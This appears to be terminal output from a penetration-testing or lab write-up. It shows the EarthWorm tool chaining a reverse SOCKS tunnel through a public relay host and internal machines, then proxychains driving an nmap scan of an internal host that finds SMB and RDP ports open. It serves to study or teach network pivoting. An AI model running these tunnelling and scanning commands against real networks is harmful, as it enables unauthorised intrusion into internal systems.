 [root@VM-4-16-centos ew]# ./ew -s lcx_listen -l 4578 -e 4888
rcsocks 0.0.0.0:4578 <--[10000 usec]--> 0.0.0.0:4888 1
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
<--   0 --> (open)used/unused  1/999
<--   1 --> (open)used/unused  2/998
-->   0 <-- (close)used/unused  1/999
<--   0 --> (open)used/unused  2/998
-->   1 <-- (close)used/unused  1/999
[root@localhost Downloads]# ./ew -s lcx_slave -d 43.128.11.131 -e 4888 -f 192.168.22.22 -g 4455
lcx_slave 43.128.11.131:4888 <--[10000 usec]--> 192.168.22.22:4455 2
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
root@ubuntu:~/Downloads# ./ew -s ssocksd -l 4455 3
ssocksd 0.0.0.0:4455 <--[10000 usec]--> socks server
the recv ip is 192.168.33.33 Tcp ---> 192.168.33.33:1025
Can Not Connect To 192.168.33.33!
the recv ip is 192.168.33.33 Tcp ---> 192.168.33.33:111
Can Not Connect To 192.168.33.33!
[root@VM-4-16-centos ~]# proxychains4 nmap -sT -Pn -F -T4 192.168.33.33
[proxychains] config file found: /etc/proxychains.conf 4 使用nmap验证
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14-git-39-g918855d
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-23 19:19 CST
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:1025 <--socket error or timeou
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:111 <--socket error or timeout
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:554 <--socket error or timeout
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:993 <--socket error or timeout
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:113 <--socket error or timeout
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:5900 <--socket error or timeou
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:587 <--socket error or timeout
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:23 <--socket error or timeout
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:199 <--socket error or timeout
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:22 <--socket error or timeout
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:143 <--socket error or timeout
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:53 <--socket error or timeout
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:1723 <--socket error or timeou
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:443 <--socket error or timeout
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:139  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:4578  ...  192.168.33.33:3389  ...  OK